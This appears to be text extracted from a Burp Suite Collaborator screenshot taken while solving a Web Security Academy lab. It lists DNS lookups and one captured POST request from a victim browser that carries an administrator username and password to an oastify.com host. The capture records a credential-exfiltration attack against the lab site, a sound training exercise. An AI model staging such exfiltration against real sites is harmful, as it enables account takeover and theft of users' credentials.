 1 2024-Jul-14 16:03:01.416 UTC DNS nvmecfmg57gjkwlvw0dpyhker5xwlm9b 3.251.105.56
2 2024-Jul-14 16:03:01.416 UTC DNS nvmecfmg57gjkwlvw0dpyhker5xwlm9b 3.251.128.132
3 2024-Jul-14 16:03:01.416 UTC DNS nvmecfmg57gjkwlvw0dpyhker5xwlm9b 3.251.105.42
4 2024-Jul-14 16:03:01.416 UTC DNS nvmecfmg57gjkwlvw0dpyhker5xwlm9b 3.251.105.23
5 2024-Jul-14 16:03:01.476 UTC HTTP nvmecfmg57gjkwlvw0dpyhker5xwlm9b 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: nvmecfmg57gjkwlvw0dpyhker5xwlm9b.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a40005b040fa6fe8199115800cd0017.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a40005b040fa6fe8199115800cd0017.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:gmgjyh9wgxd5pxgq39g3